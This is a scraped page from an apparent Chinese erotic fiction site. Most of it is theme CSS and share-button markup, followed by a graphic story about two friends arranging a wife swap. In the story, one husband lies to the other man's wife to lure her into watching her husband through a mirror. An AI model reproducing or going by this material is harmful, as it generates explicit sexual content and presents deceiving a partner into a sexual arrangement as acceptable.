            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e7%25aa%2597%25e5%2585%25b1%25e6%25a8%2582%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82&url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e7%25aa%2597%25e5%2585%25b1%25e6%25a8%2582%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d43.jpg&description=%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82 %0A%0A https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0079 同居生活花式撩漢 小鎮姑娘許諾Sabrina釋放甜美魔力24d09"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>維忠和東明是小學時就很要好的同學，現在又是同在一間貿易公司任職。倆人相處甚久，可以說是很知契的好朋友。他們所在的公司主要是做內地生意，維忠是部門的主管。公司裡除了男職員東明之外，另外還有幾個女職員。<span id="more-87"></span></p>
<p>有一天，放工的時候，東明向他道賀，「我們學外國人搞個換妻游戲啦﹗」並對欣珠的美貌贊嘆不絕。維忠坦白地說道﹕「老實說，我對你太太惠芳也很有興趣，不過我恐怕說服不了我的太太呀﹗」「這個你放心好了，祇要你答應就行了。」東明胸有成竹地說。「你想怎樣進行呢﹖會不會出事呢﹖」維忠對東明的自信表示疑惑。「我太太會主動聯絡你，你聽她的就是了，我也會勾引你太太，你可別吃醋呀﹗」那倒不會的，反正大家是平等交換嘛﹗」不久後的一個星期六晚上，惠芳打電話到維忠家，當時是欣珠接電話。維忠從她手裡接過來聽了幾句，便匆匆穿衣外出，也沒有向欣珠說去那裡。欣珠一向很信任維忠。從來不怎麼過問維忠的行為，這次她雖然覺得有點兒奇怪，也沒有將什麼擺在心頭。可是大約不到一個鐘頭的時間，欣珠接到東明的電話。</p>
<p>維忠應惠芳的約會，到達上次和繯英歡好的公寓。這間公寓現在已經是東明和惠芳頂來自己做的了。當維忠到達時，卻見到坐在櫃台上的小姐不是惠芳，而是闊別幾年的繯英。她笑眯眯地對維忠說道﹕「惠芳在最後一間房等你哩﹗」維忠嘴張張，還想說什麼，繯英卻擺擺手說﹕「快點兒去喲﹗有話慢慢再說吧﹗」維忠走到房間門口，略一猶豫，終於還是推門進去了。惠芳穿著一襲半透明的睡衣斜依在床上，閉著眼睛，一副海棠春睡的模樣。維忠仔細欣賞她迷人的身段，惠芳還沒有生過孩子，她的樣子和三年前差不多。她沒有穿乳罩和底褲。一層輕紗裡面若隱若現地透出兩粒殷紅的乳頭和一片烏黑恥毛。輕紗的外面是一雙細白的小手兒，一對小巧玲瓏的嫩腳。黑油油的長頭汾襯出一張嬌嫩甜美的俏臉。維忠正呆呆地注視惠芳的胴體。她忽然慢慢地睜開眼睛，望著維忠說道﹕「既然來了，為什麼還站在那兒不敢動我呢﹖」維忠趕快上前去，坐在她身邊說道﹕「我去沖洗一下再來陪你好嗎﹖」「一起去吧﹗我幫你脫衣服。」惠芳說著，就從床上坐起來，伸出纖纖玉手，為維忠寬衣解帶。維忠被脫得精赤溜光，他也順手把惠芳的睡衣脫去。把她一絲不掛地抱進浴室裡。惠芳在維忠的身上涂滿了肥皂液，然後把嬌軀依入他的懷中，用一對尖挺的奶兒摩擦他的胸部。一會兒，維忠躺下來，惠芳騎在他大腿上，黑毛擁簇的陰戶像一個鮑魚刷一樣，輪流刷掃著他的雙腿以及粗硬的大陽具。卻沒有讓他的肉棍兒進入洞穴。她把身體前傾，讓維忠玩摸酥胸上一對溫軟而富有彈性的大乳房。維忠被她挑逗得肉棍兒堅硬如鐵，心思思地想把粗硬的大陽具伸進惠芳的陰道裡。可是惠芳祇把她的纖細的腰際左搖右晃，總是不讓他入洞。維忠正在心急，惠芳卻挺起屁股，把白嫩的手兒握住維忠的陽具，將龜頭抵在她的屁眼，然後慢慢坐下來，讓粗硬的大陽具緩緩地進入她的臀縫裡。維忠自從進入繯英的臀縫一次，就沒有再插過女人的屁眼。有一次她企圖玩太太欣珠的臀縫。但是還每進一個龜頭，欣珠已經痛得淚水橫流，昏了過去。嚇得他從此不敢再打玩太太屁眼的主意了。現在，他的大陽具又再一次插入另一個女人的臀縫，使他空前的興奮，惠芳上下活動著身體，讓他的陽具在她狹窄的臀縫吞吐了幾十下，維忠便忍不住把一股濃熱精液噴進去了。</p>
<p>倆人清潔完了，就回到房裡的大床上。惠芳軟綿綿的手兒把維忠軟小的陽具摸摸捏捏，三兩下手就把他摸硬了。於是她仰躺在床上，粉腿高高抬起，讓維忠面隊面地把粗硬的大陽具插入她毛茸茸的小肉洞裡。就在維忠和惠芳倆人如魚得水的之時，床後的大玻璃鏡後面已經來了兩位觀眾。這兩個人正是東明和欣珠。原來維忠走出家門口之後。東明打給欣珠的電話就是向她告密的。他說他發現自己的太太和維忠偷情，想找她一起去證實一下。欣珠雖然對維忠這次的行蹤感到奇怪，卻不相信維忠會背著她去和另外的女人偷情。可是東明既然這樣說，她認為跟他去證實一下也好，可以不便擺一件事在心裡。</p>
